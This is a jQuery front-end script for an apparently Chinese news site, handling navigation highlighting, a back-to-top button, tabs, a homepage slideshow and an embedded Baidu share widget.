content:
if (typeof(page) == "undefined") {
  page = "0"  
};
$(function() {

  //导航获取高亮
  var mentext = window.location.href;
  $(".g-nav-full ul li").each(function(){
    var menturl =  $(this).find("a").attr("href");
    if(mentext == menturl){
      $(this).addClass("m-hover");
    }         
  })

  
	//返回顶部
	$("body").append('<div class="g-float"><a href="javascript:;" id="m-top-back"></a></div>')
  	$(window).scroll(function(){
        if($(window).scrollTop()>200){
            $("#m-top-back").animate({height:60},10);            
            }else{
               $("#m-top-back").animate({height:0},10);                    
            }
    })
    $("#m-top-back").click(function(){
        $("body,html").animate({scrollTop:0},300)
    })

	$("#content").each(function(){
		$(this).find("h3").prepend("<i></i>");
		var liSize = $(this).find("h3").length;
		for(i=0;i<liSize;i++){
			$(this).find("h3 i").eq(i).append(i+1);
		}
	})

  //判断无作者板块隐藏
  var zz = $(".g-zzbox .g-jtgx ul li").length;
  if (zz <= 0) {
    $(".g-zzbox").hide();
  }



  //判断详细页右侧推荐为空隐藏
  var tj = $(".f-list-no ul li").length;
  if (tj <= 0) {
    $(".f-list-no").hide();
  }

  //话题页面tab
  $(".g-tabht .g-tabht-top li").click(function() {
      $(this).addClass("m-hover").siblings().removeClass("m-hover");
      var contul = $(".g-tabht .g-tabht-top li").index(this);
      $(".g-tabht .g-tabhtbd").eq(contul).addClass("block").siblings().removeClass("block")
  });



var bdfx = '<div class="bdsharebuttonbox"><p>分享至：</p><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_more" data-cmd="more"></a></div>';
$(".g-infocont .u-info").append(bdfx);
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];




  if(page == 1){
      $(".g-banner").slide({titCell:".g-arrow li",mainCell:".g-banner-img ul",effect:"leftLoop",autoPlay:true,trigger:"click",titOnClassName:"m-hover"});
  }

  if(page == "index"){
      Tabflash();//首页幻灯片

      jQuery(".g-list-two").slide({mainCell:".g-list-dome ul",effect:"leftLoop",autoPlay:true,scroll:1,vis:4});//推荐

      $(".g-headnews").each(function(){
        $(this).find("ul").eq(0).show();
      })
      $(".g-headnews ul").each(function(){
        var liSize = $(this).find("li").length;
        for(i=0;i<liSize;i++){
          $(this).find("li i").eq(i).append(i+1);
        }     
      })
      $(".f-ultab span").click(function(){    
        var btnParentObj = $(this).parents(".g-headnews");
        var n = btnParentObj.attr("data-choosenum");
        var contSize = btnParentObj.find(".g-headnews-ul").length;
        if(n<contSize-1){
          n++;  
        }else{
          n=0;  
        }
        btnParentObj.attr("data-choosenum",n);
        btnParentObj.find(".g-headnews-ul").eq(n).show().siblings(".g-headnews-ul").hide();
      })

      
  }

  if(page == "news"){
    var dqname = $(".g-jknav a").eq(1).text();
    $(".g-bldh ul li").each(function(){
      var liname = $(this).find("a").text();
      if (liname == dqname) {
        $(this).addClass("m-hover");
      }
    })

  }

    if(page == "newsdetail"){
        var xgwzli = $(".g-xgrd .m-imgdiv ul li").length;
        if (xgwzli <= 0) {
          $(".g-xgrd").hide();
        }

        // var tags = $(".g-tag ul li").length;
        // if (tags > 0) {
        //   $(".g-tag").show();
        // }

        $(".m-main h3").wrapInner("<span></span>")//H3;

      //详细页导航高亮
      $(".g-nav-full ul li").each(function(){
        var menturl =  $(this).find("a").attr("href");
        var mentext = window.location.href;
        var dqurl = mentext.split("/");
        var a = dqurl.length;
          var site = menturl.split("/");
          var b = site.length;
          if (dqurl[a-2] != 'undefined') {
            if (dqurl[a-2] == site[b-2]) {
              $(this).addClass("m-hover")
            }
          }
      })


      if ($(".m-maintag a").length <= 0){
        $(".m-maintag").hide();
      }


    }

})


function Tabflash(){//首页幻灯切换
    var Picbox = $("#img").find("li");
    var Picpoint = $("#tab").find("li");
    var Pictitle = $("#ifocus_tx").find("li");
    var curr = 0;
    $("#tab").find("li").eq(0).addClass("on");
    $("#tab").find("li").eq(3).css("margin-bottom","0px")
    Picpoint.mouseenter(function()
    {
        var i = $(this).index();
        curr = i;
        Picpoint.removeClass("on").eq(i).addClass("on");
        Picbox.hide().eq(i).show()
        Pictitle.hide().eq(i).show();
        return false;
    })
    var Autogo = setInterval(function()
    {
        var todo = (curr+1)%4;
        curr = todo;
        Picpoint.removeClass("on").eq(todo).addClass("on");
        Picbox.hide().eq(todo).show();
        Pictitle.hide().eq(todo).show();
    },5000);
    $("#img").hover(function()
    {
        clearInterval(Autogo);
    },function()
    {
        Autogo = setInterval(function()
    {
        var todo = (curr+1)%4;
        curr = todo;
        Picpoint.removeClass("on").eq(todo).addClass("on");
        Picbox.hide().eq(todo).show();
        Pictitle.hide().eq(todo).show();
    },5000);
    })
    $("#tab li").hover(function()
    {
        clearInterval(Autogo);
    },function()
    {
        Autogo = setInterval(function()
    {
        var todo = (curr+1)%4;
        curr = todo;
        Picpoint.removeClass("on").eq(todo).addClass("on");
        Picbox.hide().eq(todo).show();
        Pictitle.hide().eq(todo).show();
    },5000);
    })  
}





